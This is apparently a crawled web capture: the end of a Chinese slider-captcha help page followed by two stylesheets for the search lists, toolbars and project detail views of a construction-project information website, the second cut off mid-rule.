            <div class="modal-body">
                <div class="help-content">
                    <h4>操作指南:</h4>
                    <ul>
                        <li>点击"开始验证"按钮弹出验证窗口</li>
                        <li>拖动滑块旋转图片到正确位置</li>
                        <li>点击"验证"按钮提交验证</li>
                        <li>验证成功后可继续操作</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
<link rel="stylesheet" href="/cap/css/all.min.css?v=20260108022510"/>
<link rel="stylesheet" href="/cap/css/style.css?v=20260108022510"/>
<script src="/cap/js/script.js?v=20260124224024" type="text/javascript"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/common.css?v=20260108022510
body_size: 2434
content:
/*此文件修改完要压缩 魏闯 2017-3-13*/
@charset "utf-8";

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    padding: 0;
    margin: 0;
}

*:focus {
    outline: none;
}

::selection {
    color: #000;
    background-color: #ccc;
}

body {
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-size: 14px;
    color: #333;
    background: #fff;
    border: 0;
    outline: none;
    -webkit-font-smoothing: antialiased;
    min-width:1200px;
}

a {
    color: #333;
    text-decoration: none;
}

    a:hover {
        text-decoration: none;
    }

ol, ul, li {
    list-style: none;
}

img {
    border: 0 none;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-size: 100%;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.float_l {
    float: left;
}

.float_r {
    float: right;
}

.mt12 {
    margin-top: 12px;
}

.mt20 {
    margin-top: 20px;
}

.ft-14 {
    font-size: 14px;
}

.ft-18 {
    font-size: 18px;
}

.ft-20 {
    font-size: 20px;
}

.ft-24 {
    font-size: 24px;
}

.clear, .clear:before, .clear:after {
    clear: both;
    content: '';
    clear: both;
}

.wrapper {
    width: 1000px;
    margin: 0 auto;
}

.global_top {
    width: 100%;
    height: 28px;
    line-height: 28px;
    border-bottom: 1px solid #e5e5e5;
    font-size: 12px;
}

    .global_top .myitem {
        float: right;
        padding-right: 22px;
        color: #8f9ba6;
    }

        .global_top .myitem span {
            padding: 0 6px;
        }

    .global_top a.back_to_index {
        padding: 0 24px 0 5px;
    }

    .global_top span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    .global_top span b {
        font-weight: normal;
        padding: 0 28px 0 16px;
    }

    .global_top span i {
        font-style: normal;
        color: #bf1515;
        font-family: arial;
        padding-left: 6px;
    }

    .global_top strong {
        font-weight: bold;
        padding-left: 28px;
    }

.nzj_header {
    height: 52px;
}

    .nzj_header .header_l {
        float: left;
        width: 190px;
        height: 52px;
        position: relative;
    }

        .nzj_header .header_l .logo {
            position: absolute;
            top: 18px;
            left: 3px;
        }

        .nzj_header .header_l .line {
            width: 1px;
            height: 24px;
            background: #a8a9a9;
            position: absolute;
            top: 18px;
            left: 88px;
        }

        .nzj_header .header_l .project_logo {
            position: absolute;
            top: 23px;
            left: 99px;
        }

        .nzj_header .header_l .logoMore img {
            position: absolute;
            top: 26px;
            left: 180px;
        }

    .nzj_header .header_m {
        float: left;
        width: 562px;
        height: 52px;
    }

    .nzj_header .header_r {
        float: right;
        width: 248px;
        color: #8f9ba6;
        padding-top: 26px;
        text-align: right;
    }

        .nzj_header .header_r a {
            font-size: 12px;
            color: #8f9ba6;
            height: 12px;
            line-height: 12px;
        }

        .nzj_header .header_r span {
            padding: 0 4px;
        }

.nzj_nav {
    width: 100%;
    height: 32px;
    background: #626d73;
}

    .nzj_nav .wrapper {
        width: 1000px;
        height: 32px;
        margin: 0 auto;
        position: relative;
    }

.nav-box ul {
    position: absolute;
    left: 0;
    top: 0;
}

    .nav-box ul li {
        height: 32px;
        line-height: 32px;
        float: left;
        padding: 0 30px;
        position: relative;
        z-index: 1;
        display: block;
    }

        .nav-box ul li a {
            color: #fff;
            text-decoration: none;
        }

            .nav-box ul li a:hover, .nav-box ul li.cur a {
                color: #fff;
                text-decoration: none;
            }

.nav-box .nav-line {
    background: #00a3ac;
    bottom: 0px;
    font-size: 0;
    height: 32px;
    line-height: 32px;
    position: absolute;
}

.global_bottom {
    width: 100%;
    height: 174px;
    margin-top: 40px;
    /*border-top: 2px solid #00a3ac;*/
    background: #e4e5e5;
    color: #000;
    font-size: 14px;
    font-family: 'Microsoft YaHei';
}

    .global_bottom .wrapper {
        text-align: center;
        position: relative;
    }

.wrapper .quick-link {
    height: 48px;
    line-height: 48px;
    padding-top: 9px;
}

.quick-link a {
    color: #000;
    padding: 0 13px;
}

.quick-owner p {
    line-height: 28px;
}

    .quick-owner p a {
        color: #000;
        padding-left: 10px;
    }

    .quick-owner p span {
        padding: 0 8px;
    }

.biaoshi {
    position: absolute;
    right: 210px;
    top: 42px;
}

.rightbar {
    width: 30px;
    background: #000;
    position: fixed;
    right: 0;
    top: 0;
}

    .rightbar .bar_Top {
        position: relative;
        color: #fff;
        text-align: center;
    }

        .rightbar .bar_Top span, .rightbar .bar_Bottom span {
            width: 30px;
            height: 30px;
            display: inline-block;
            text-indent: -999999em;
            background: url(../images/icon.png) 0 0 no-repeat;
            margin: 4px 0 4px 0;
            cursor: pointer;
        }

            .rightbar .bar_Top span.bar_search {
                background-position: -30px 0;
            }

            .rightbar .bar_Top span.bar_favourite {
                background-position: -60px 0;
            }

            .rightbar .bar_Top span.bar_save {
                background-position: -90px 0;
            }

            .rightbar .bar_Top span.bar_check {
                background-position: -120px 0;
            }

            .rightbar .bar_Top span.bar_trace {
                background-position: -150px 0;
            }

    .rightbar .bar_Bottom {
        position: absolute;
        left: 0;
        bottom: 50px;
    }

        .rightbar .bar_Bottom span.bar_diy {
            background-position: -180px 0;
        }

        .rightbar .bar_Bottom span.bar_gotoTop {
            background-position: -210px 0;
        }

.noLogin {
    max-width:fit-content;
    padding: 20px;
    background: #f7f7f7;
    border: 1px solid #dedede;
    margin: 20px auto;
    color: #555;
}

    .noLogin p {
        font-size: 14px;
        line-height: 36px;
        font-family: "宋体";
    }

        .noLogin p a {
            color: #cd3640;
            padding-left: 6px;
        }

        .noLogin p span {
            color: #004eff;
        }

        .noLogin p.line {
            color: #aaa;
            font-size: 12px;
        }

#context ul li span b {
    color: #333;
}

#list a:visited {
    color: #999;
}

.list a:visited {
    color: #999;
}

#designList a:visited {
    color: #999;
}



.global_bottom a:hover {
    color: #1155c2;
}


/*公共样式-适合-栏目-详情页面-项目,标讯*/

.additemstar {
    width: 15px;
    margin-right: 3px;
    float: right;
    margin-top: -2px;
}

.addbidstar {
    width: 15px;
    margin-right: 3px;
    float: right;
    margin-top: 2px;
}

.exportwordstyle {
    width: 12px;
    height: 11px;
    margin-top: 4px;
    margin-right: 3px;
    margin-left: 3px;
    float: right;
    background: url(/images/xiazai.png);
}

    .exportwordstyle:hover {
        width: 12px;
        height: 11px;
        margin-top: 7px;
        margin-right: 3px;
        margin-left: 3px;
        float: right;
        background: url(/images/xiazai-lan.png);
    }
   /*公共样式-适合-栏目-项目详情页面 标题与下面内容的间距是24px*/ 
.abroadShow h1 {
    font-size: 22px;
    line-height: 30px;
    text-align: center;
    padding: 24px 0 24px!important;
    font-weight: bold;
}

/*详情页面-参与者之间-划分线颜色*/
   .actorInnerPastShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
        border-bottom: 0.1px solid #88aae0 !important;
        border-left: none;
        border-right: none;
    }

/*所有页面问号弹窗底色*/
   #explain1 {
    opacity: 0.8 !important;
}

#explain2 {
    opacity: 0.8 !important;
}

#explain3 {
    opacity: 0.8 !important;
}



--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/projectsSearch/project_inner.css?v=20260108022510
body_size: 8647
content:
@charset "utf-8";

.search {
    width: 1200px;
    margin: 0 auto;
}

    .search .searchbox {
        width: 1198px;
        /*border: 1px solid #cbc3bc;*/
        border-top: 0;
        min-height: 48px;
        color: #000000;
        font-family: 'Microsoft YaHei';
        position: relative;
    }

.searchbox .searchLeft {
    float: left;
    width: 150px;
}

    .searchbox .searchLeft span {
        width: 84px;
        display: inline-block;
        text-align: right;
        margin-right: 12px;
    }

    .searchbox .searchLeft label {
        font-weight: bold;
        cursor: pointer;
    }

.searchbox .searchRight {
    float: right;
    width: 1048px;
}

    .searchbox .searchRight label {
        margin-right: 10px;
        cursor: pointer;
    }

.searchbox input {
    vertical-align: middle;
    margin-left: 0;
    margin-top: -3px\9;
    margin-right: 3px;
    margin-right: 2px\9;
    cursor: pointer;
}

    .searchbox input.ui-datepicker-time {
        border: 1px solid #cbcbcb;
    }

    .searchbox input[type='radio'] {
        margin-top: -3px;
    }

.searchbox .searchTop {
    width: 1179px;
    /*height: 24px;*/
    line-height: 24px;
    padding: 20px 0 10px 0px;
    font-size: 14px;
    font-family: "微软雅黑";
}

    .searchbox .searchTop input.keywords {
        width: 246px;
        height: 22px;
        border: 1px solid #0b7afb;
        overflow: hidden;
        color: #b6b9c6;
        margin: 0 0 0 0;
        padding-left: 3px;
        cursor: text;
        line-height: 22px;
    }

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    position: absolute;
    right: 72px;
    bottom: 4px;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    margin-left: 9px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    position: absolute;
    right: 2px;
    bottom: 4px;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
}

.searchbox .searchTop label {
    margin-right: 8px;
    cursor: pointer;
}

    .searchbox .searchTop label.check-vip {
        margin-left: 48px;
    }

.searchbox .searchMid {
    padding: 2px 0;
    height: 84px;
    border-top: 1px dotted #7b6454;
}

.searchbox .searchIndustry {
    padding: 2px 0;
    height: auto;
    overflow: hidden;
}

.TimeDisabled {
    opacity: 0.5;
}

.searchMid .search_mid_left {
    height: 84px;
    line-height: 84px;
}

.searchbox .searchIndustry .search_mid_left {
    height: 28px;
    line-height: 28px;
}

.searchMid .search_mid_right {
    height: 84px;
    overflow: hidden;
}

.searchIndustry .search_mid_right {
    height: auto;
}

.searchMid .search_mid_right ul {
    float: left;
}

.search_mid_right ul:first-child {
    margin-right: 0px;
}

.search_mid_right ul li {
    line-height: 28px;
}

.searchbox .search_mid_right ul li label {
    margin-right: 6px;
    /*margin-left: 1px;*/
    height: 28px;
    line-height: 28px;
    display: inline-block;
    cursor: pointer;
}

.search_mid_right ul li label.ctn {
    margin-right: 0;
}

.search_mid_right ul li label.gat {
    margin-left: 42px;
}

.search_mid_right ul li label span {
    height: 28px;
    display: inline-block;
}

.searchbox .searchBottom {
    line-height: 28px;
    overflow: hidden;
    padding: 2px 0;
    border-top: 1px dotted #7b6454;
}

.searchbox .searchBottomAbroad {
    line-height: 28px;
    overflow: hidden;
    padding: 2px 0;
    border-top: 1px dotted #7b6454;
}

.erji_con {
    color: #333;
}

.sanji_con {
    color: #727272;
}

.search .searchbtn {
    width: 150px;
    padding-right: 24px;
    height: 20px;
    line-height: 20px;
    display: block;
    margin: 0 auto;
    position: relative;
    background: #88aae0 url(/images/updown.png) 120px 0 no-repeat;
    cursor: pointer;
    text-align: center;
    color: #fff;
}

    .search .searchbtn:before {
        content: '';
        width: 510px;
        height: 5px;
        background: #88aae0;
        display: block;
        position: absolute;
        left: -510px;
    }

    .search .searchbtn:after {
        content: '';
        width: 510px;
        height: 5px;
        background: #88aae0;
        display: block;
        position: absolute;
        top: 0;
        left: 174px;
    }

.searchbox .mysearchCondition {
    position: absolute;
    width: 150px;
    line-height: 38px;
    left: 0;
    top: 0;
    text-indent: 3em;
}

.searchbox .searchResult {
    border-top: 1px dotted #7b6454;
    color: #666;
    display: none;
    padding: 2px 0 2px 0;
    position: relative;
    width: 898px;
    padding-left: 150px;
    padding-right: 150px;
    line-height: 30px;
}

    .searchbox .searchResult i {
        /*height: 22px;*/
        line-height: 24px;
        padding: 0 22px 0 7px;
        margin-right: 12px;
        border: 1px solid #ddd;
        font-style: normal;
        color: #e4393c;
        position: relative;
        display: none;
        margin: 3px 12px 3px 0;
    }

        .searchbox .searchResult i.active {
            display: block;
        }

        .searchbox .searchResult i b {
            color: #666;
            font-weight: normal;
        }

        .searchbox .searchResult i a {
            position: absolute;
            right: 0;
            top: 0;
            width: 22px;
            height: 22px;
            background: #fff url(/images/del.png) center -22px no-repeat;
            display: block;
            text-indent: -999999em;
        }

        .searchbox .searchResult i span em {
            width: 10px;
            display: inline-block;
        }

        .searchbox .searchResult i:hover {
            border-color: #e4393c;
            cursor: pointer;
        }

            .searchbox .searchResult i:hover a {
                background: #e4393c url(/images/del.png) center 0 no-repeat;
            }

            .searchbox .searchResult i:hover b {
                color: #e4393c;
            }

    .searchbox .searchResult a.saveResult, .searchbox .searchResult a.saveResult_query {
        /*background: #00a3ac;*/
        color: #1155c2;
        height: 22px;
        line-height: 24px;
        border: 1px solid #1155c2;
        padding: 0 10px;
        margin-left: 17px;
        display: inline-block;
        margin-left: 0;
    }

        .searchbox .searchResult a.saveResult:hover, .searchbox .searchResult a.saveResult_query:hover {
            color: #fff !important;
            background: #1155c2;
        }

.crumb {
    width: 100%;
    height: 26px;
    line-height: 26px;
    border-bottom: 1px solid #e5e5e5;
    margin-top: 6px;
    color: #72768c;
    text-indent: 4px;
}

.toolbar {
    width: 100%;
    height: 24px;
    line-height: 24px;
    padding: 11px 0 5px 0;
    /*border-bottom: 1px solid #92a5aa;*/
    margin-bottom: 18px;
}

.toolbarnone {
    border-bottom: 0;
}

.toolbar .toolbar_left {
    float: left;
    width: 55%;
    height: 24px;
}

    .toolbar .toolbar_left span {
        margin-right: 6px;
    }

.toolbar_left input {
    line-height: 22px;
    vertical-align: middle;
    margin: 0 8px 0 10px;
}

.toolbar_left a {
    /*width: 35px;*/
    padding-left: 25px;
    padding-right: 10px;
    /*padding-top: 2px;*/
    height: 22px;
    line-height: 22px;
    display: inline-block;
    color: #fff;
    font-size: 12px;
    margin-right: 12px;
    background: #e59ca5 url(/images/toolbar.png) 0 0 no-repeat;
}

    .toolbar_left a:hover {
        background: #e94a5b url(/images/toolbar.png) 0 0 no-repeat;
    }

    .toolbar_left a.mid_favourite {
        background: #e59ca5 url(/images/toolbar.png) 0 -24px no-repeat;
    }

    .toolbar_left a.look {
        background: #e58e94 url(/MemberCenter/MailPush/SerchTitleStyle/form/yanjing.png) 6px no-repeat;
    }

        .toolbar_left a.look:hover {
            color: #ffffff;
            background: #d3434d url(/MemberCenter/MailPush/SerchTitleStyle/form/yanjing.png) 6px no-repeat;
        }

    .toolbar_left a.joinmyprojects {
        /*width: 75px !important;*/
        background: #5888d4 url(/MemberCenter/MailPush/SerchTitleStyle/form/xing1.png) 6px no-repeat;
    }

        .toolbar_left a.joinmyprojects:hover {
            color: #ffffff;
            background: #1155c2 url(/MemberCenter/MailPush/SerchTitleStyle/form/xing1.png) 6px no-repeat;
        }





/* 项目列表页 导出平台 下拉 */
.dropdown-item {
    position: relative;
    display: inline-block;
}

.dropdown-item-toggle {
    padding: 0px 15px;
    background: #e74c3c !important;
}

.dropdown-item-menu {
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    flex-direction: column;
    background: white;
    border-radius: 5px;
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
    min-width: 210px;
    z-index: 100;
    overflow: hidden;
    margin-top: 0px;
}

    .dropdown-item-menu a {
        display: flex;
        align-items: center;
        padding: 0 20px;
        color: #333;
        text-decoration: none;
        font-size: 14.5px;
        transition: all 0.2s;
        background: white;
        width: 100%;
        height: 40px; /* 固定高度确保垂直居中 */
        line-height: 1.4;
        border-bottom: 1px solid #f5f5f5;
    }

        .dropdown-item-menu a:hover {
            background: #f0f0f0;
            color: #e74c3c;
            transform: none;
            box-shadow: none;
        }

.dropdown-item:hover .dropdown-item-menu {
    display: flex;
    animation: fadeIn 0.3s ease;
}





.toolbar .toolbar_right {
    float: right;
    width: 45%;
    height: 24px;
    text-align: right;
}

.toolbar_right span {
    display: inline-block;
    line-height: 24px;
    float: right;
    margin: 0 6px 0 0;
}

.toolbar_right a {
    width: 20px;
    height: 20px;
    margin: 1px 2px;
    border: 1px solid #dadada;
    display: inline-block;
    float: right;
}

    .toolbar_right a.prev {
        background: #efefef url(/images/toolbar.png) 0 -48px no-repeat;
    }

        .toolbar_right a.prev-act, .toolbar_right a.prev:hover {
            background: #fff url(/images/toolbar.png) 0 -68px no-repeat;
        }

    .toolbar_right a.next {
        background: #efefef url(/images/toolbar.png) 0 -88px no-repeat;
    }

        .toolbar_right a.next-act, .toolbar_right a.next:hover {
            background: #fff url(/images/toolbar.png) 0 -108px no-repeat;
        }



    .toolbar_right a.list_page_start {
        background: #efefef url(/images/shouPage.png) 3px 3px no-repeat;
        transform: rotate(180deg);
        -ms-transform: rotate(180deg); /* Internet Explorer */
        -moz-transform: rotate(180deg); /* Firefox */
        -webkit-transform: rotate(180deg); /* Safari 和 Chrome */
    }

        .toolbar_right a.list_page_start:hover {
            background: #fff url(/images/shouPage.png) 3px 3px no-repeat;
            transform: rotate(180deg);
            -ms-transform: rotate(180deg); /* Internet Explorer */
            -moz-transform: rotate(180deg); /* Firefox */
            -webkit-transform: rotate(180deg); /* Safari 和 Chrome */
        }

    .toolbar_right a.list_page_end {
        background: #efefef url(/images/shouPage.png) 3px 3px no-repeat;
    }

        .toolbar_right a.list_page_end:hover {
            background: #fff url(/images/shouPage.png) 3px 3px no-repeat;
        }

.toolbar_right input.num {
    width: 85px;
    padding-left: 5px;
    height: 20px;
    text-align: left;
    background: #fff;
    color: #333;
    border: 1px solid #dadada;
    margin: 1px 4px 1px 10px;
    float: right;
}

.toolbar_right input.go {
    width: 54px;
    height: 22px;
    background: #8e9196;
    color: #fff;
    border: 0 none;
    margin: 1px 0 0 6px;
    float: right;
    cursor: pointer;
}

    .toolbar_right input.go:hover {
        color: #fff;
        background: #686c73;
    }

.nzj_listnews table tr td, .nzj_listnews table tr th {
    line-height: 27px;
    padding: 6px 0;
    /*border-bottom: 1px solid #e2e0dd;*/
    text-align: center;
    font-size: 14px !important;
}

    .nzj_listnews table tr th .projectreleasedate {
        /*line-height: 32px;*/
        /*padding: 3px 0;*/
        /*border-bottom: 1px solid #e2e0dd;*/
        text-align: center;
        font-size: 14px !important;
        display: inline-block;
        width: 60px;
        background: #1155c2;
        color: #fff;
        font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
        font-weight: bold;
        outline: none;
        border: 0;
        vertical-align: text-top;
    }

.changdatetype {
    line-height: 20px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
    display: inline-block;
    width: 120px;
    background: #fff;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-weight: 200;
    outline: none;
    border: 0;
    vertical-align: middle;
    float: right;
    cursor: pointer;
    color: #1155c2;
}

    .changdatetype:hover {
        font-weight: 600;
    }


/*.toolbar_right span:nth-last-child(2)  {
    color: #1155c2;
}

.toolbar_right span:last-child  {
    color: #1155c2;
}*/

.changdatetype_update {
    line-height: 20px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
    display: inline-block;
    width: 120px;
    background: #fff;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-weight: 200;
    outline: none;
    border: 0;
    vertical-align: middle;
    float: right;
    cursor: pointer;
    color: #d3434d;
}

    .changdatetype_update:hover {
        font-weight: 600;
    }


.nzj_listnews table tr .itemowner {
    text-align: left;
}

.nzj_listnews table tr .itemowner {
    padding-right: 10px;
}

.nzj_listnews table tr th {
    background: #1155c2;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .nzj_listnews table tr th:first-child {
        border-left: none;
    }

.nzj_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.nzj_listnews table tr td.itemdate {
    text-align: left;
    padding-left: 5px;
}

.nzj_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .nzj_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }



.bx_listnews table tr td, .bx_listnews table tr th {
    line-height: 32px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
}



.bx_listnews table tr td, .bx_listnews table tr .itemowner {
    text-align: left;
}

.bx_listnews table tr .itemowner {
    padding-right: 10px;
}

.bx_listnews table tr th {
    background: #00a3ac;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .bx_listnews table tr th:first-child {
        border-left: none;
    }

.bx_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.bx_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .bx_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }

.kx_listnews table tr td, .kx_listnews table tr th {
    line-height: 32px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
}

.kx_listnews table tr td, .kx_listnews table tr .itemowner {
    text-align: left;
}

.kx_listnews table tr .itemowner {
    padding-right: 10px;
}

.kx_listnews table tr th {
    background: #00a3ac;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .kx_listnews table tr th:first-child {
        border-left: none;
    }

.kx_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.kx_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .kx_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }







.evenRow {
    background-color: #f6f6f6;
}

.oddRow {
    background-color: #fff;
}

.activeRow {
    background-color: #faf3c0;
}

.clickRow {
    background-color: #E4f0ff;
}

.ccRow {
    background-color: #faf3c0;
}

.vip table tr th {
    background: #bc985f;
    font-family: 'Microsoft Yahei';
    font-weight: normal;
}

.vip table tr td.itemowner {
    text-align: left;
}

.toolbar_left a.forward {
    background: #8e9196 url(/images/toolbar.png) 0 -176px no-repeat;
}

.toolbar_left a.export {
    padding-left: 20px;
    background: #8e9196 url(/images/toolbar.png) -2px -201px no-repeat;
}

    .toolbar_left a.export:hover {
        color: #ffffff;
        padding-left: 20px;
        background: #686c73 url(/images/toolbar.png) -2px -201px no-repeat;
    }

.toolbar_left a.exportList {
    padding-left: 20px;
    background: #8e9196 url(/images/toolbar.png) -2px -201px no-repeat;
}

    .toolbar_left a.exportList:hover {
        color: #ffffff;
        padding-left: 20px;
        background: #686c73 url(/images/toolbar.png) -2px -201px no-repeat;
    }

.toolbar_left a.print {
    background: #8e9196 url(/images/toolbar.png) 0 -224px no-repeat;
}

.searchbox .searchTop label.check-vip {
    margin-left: 52px;
}

.searchbox .searchIndustry {
    width: 100%;
    height: auto;
    line-height: 28px;
    padding: 2px 0;
    overflow: hidden;
}

    .searchbox .searchIndustry .search_mid_left {
        height: 28px;
        line-height: 28px;
    }

    .searchbox .searchIndustry .search_mid_right {
        height: auto;
    }

        .searchbox .searchIndustry .search_mid_right ul:first-child {
            margin-right: 0;
        }

.searchbox .searchHotarea {
    border-top: 0;
}

    .searchbox .searchHotarea label input {
        vertical-align: middle;
        margin-top: 0;
        margin-left: 0;
        margin-right: 3px;
    }

.quickNews table tr th {
    background: #00a3ac;
}

.quickNews .itemlist {
    position: relative;
    width: 100%;
    min-height: 158px;
    overflow: hidden;
}

    .quickNews .itemlist .boxTop {
        width: 100%;
        height: 154px;
        overflow-y: auto;
        overflow-x: hidden;
    }

    .quickNews .itemlist table {
        width: 100%;
        height: 154px;
        overflow: hidden;
    }

    .quickNews .itemlist #line {
        position: absolute;
        left: 0;
        top: 154px;
        width: 100%;
        height: 4px;
        overflow: hidden;
        background: #d6d6d6;
        cursor: s-resize;
    }

.itemShow {
    width: 900px;
    padding: 0 49px 42px;
    margin-bottom: 10px;
    border: 1px solid #dedede;
    background: #f7f7f7;
}

    .itemShow:first-child {
        border-top: 0;
    }

    .itemShow h1 {
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        padding: 44px 0 24px 0;
        font-weight: bold;
    }

    .itemShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 19px;
        color: #8c8c8c;
    }

    .itemShow h3 {
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #00a3ac;
        font-size: 18px;
        font-weight: bold;
        color: #00a3ac;
    }

    .itemShow ul {
        margin: 18px 0 38px 0;
    }

        .itemShow ul li {
            float: left;
            width: 390px;
            height: 38px;
            line-height: 38px;
            border-bottom: 1px solid #e1e1e1;
            margin-left: 40px;
        }

            .itemShow ul li span {
                color: #888;
                padding-right: 12px;
            }

                .itemShow ul li span em {
                    display: inline-block;
                    width: 2em;
                }

.mt36 {
    margin-top: 36px;
}

.itemShow .itemcon {
    padding: 23px 40px 0;
    line-height: 30px;
}

    .itemShow .itemcon p {
        line-height: 36px;
        text-indent: 2em;
    }

.toolbardetail {
    width: 1000px;
    margin: 12px auto 0;
}

.toolbar_left a.traceitem {
    width: 60px;
    padding-left: 28px;
    background: #8e9196 url("/images/toolbar.png") no-repeat scroll 0 -248px;
}

.vip .itemlist {
    width: 100%;
    height: 154px;
    overflow: auto;
}

.vipShow {
    width: 100%;
}

    .vipShow h1 {
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        padding: 24px 0 12px;
        font-weight: bold;
    }

        .vipShow h1 span {
            color: #b99151;
            font-weight: normal;
        }

        .vipShow h1 em {
            font-style: normal;
            font-size: 16px;
            vertical-align: baseline;
            color: #7b7b7b;
            font-weight: normal;
        }

    .vipShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 10px;
        border-bottom: 1px solid #d7d7d7;
        color: #8c8c8c;
    }

    .vipShow ul {
        width: 804px;
        margin: 0 auto;
        border-top: 1px solid #d7d7d7;
        padding: 20px 0 12px;
    }

        .vipShow ul li {
            line-height: 20px;
            padding: 5px 0;
        }

            .vipShow ul li span {
                height: 20px;
                width: 60px;
                display: inline-block;
                background: #b99151;
                text-align: center;
                color: #fff;
                margin-right: 16px;
            }

            .vipShow ul li em {
                float: right;
                font-style: normal;
            }

    .vipShow h3 {
        width: 804px;
        margin: 0 auto;
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #888;
        font-size: 18px;
        color: #b99151;
        position: relative;
    }

        .vipShow h3 span {
            width: 110px;
            height: 2px;
            background: #b99151;
            position: absolute;
            bottom: -1px;
            left: 0;
        }

    .vipShow table {
        width: 804px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
    }

        .vipShow table tr td {
            border: 1px solid #dedbd9;
            padding-left: 20px;
            text-align: left;
            font-size: 14px;
            line-height: 30px;
            word-wrap: break-word;
            word-break: break-all;
        }

            .vipShow table tr td p {
                text-indent: 0;
            }

            .vipShow table tr td span {
                color: #666;
            }

                .vipShow table tr td span b {
                    color: #333;
                }

                    .vipShow table tr td span b strong {
                        display: inline-block;
                        width: .5em;
                        font-size: 14px;
                    }

                    .vipShow table tr td span b em, .vipShow table.vipcon tr td span b em {
                        display: inline-block !important;
                        width: 2em;
                        padding: 0 !important;
                        margin: 0 !important;
                        height: auto !important;
                        font-size: 14px;
                        background: #fff;
                    }

            .vipShow table tr td.colspan {
                padding-right: 12px;
            }

                .vipShow table tr td.colspan .Company {
                    color: blue;
                    cursor: pointer;
                }

                .vipShow table tr td.colspan a {
                    color: blue;
                    cursor: pointer;
                }

        .vipShow table tr:first-child td {
            border-top: 0;
        }

    .vipShow h3.mt40 {
        margin-top: 40px;
    }

        .vipShow h3.mt40 span {
            width: 182px;
        }

    .vipShow table.vipcon {
        margin-top: -1px;
    }

        .vipShow table.vipcon tr td {
            border: 1px solid #dedbd9;
            padding-left: 12px;
        }

            .vipShow table.vipcon tr td:first-child {
                border: 1px solid #dedbd9;
            }

            .vipShow table.vipcon tr td span {
                color: #725e53;
            }

            .vipShow table.vipcon tr td em {
                display: inline-block;
                height: 24px;
                line-height: 24px;
                padding: 0 8px;
                background: #d3434d;
                color: #fff;
                font-style: normal;
                font-size: 12px;
                margin-left: 42px;
            }

            .vipShow table.vipcon tr td .ropen {
                cursor: pointer;
                margin-right: 9px;
                margin-top: 3px;
                float: right;
            }

            .vipShow table.vipcon tr td .detail_fullname {
                color: #0c5795;
            }

.vip-more {
    width: 804px;
    height: 2px;
    background: #d5e5e6;
    border-top: 0;
    margin: 0 auto 42px;
    position: relative;
}

    .vip-more a {
        position: absolute;
        width: 102px;
        padding-left: 14px;
        height: 18px;
        color: #806f66;
        left: 344px;
        top: 2px;
        font-size: 12px;
        background: #d5e5e6 url(/images/vip-con-more.png) 93px 6px no-repeat;
    }

.toobar-vip-detail .toolbar_left {
    width: 100%;
}

.toobar-vip-detail .toolbar_right {
    width: 30%;
}

.toobar-vip-detail .toolbar_left a.huishouzhan {
    color: #fff;
    background: #8e9196;
}

    .toobar-vip-detail .toolbar_left a.huishouzhan:hover {
        background: #d3434d;
    }

.joinmy img, .huishouzhan img, .beizhu img {
    margin-right: 4px;
    vertical-align: middle;
    margin-top: -2px;
    margin-left: -13px;
}

.toobar-vip-detail .toolbar_left a {
    padding-top: 2px;
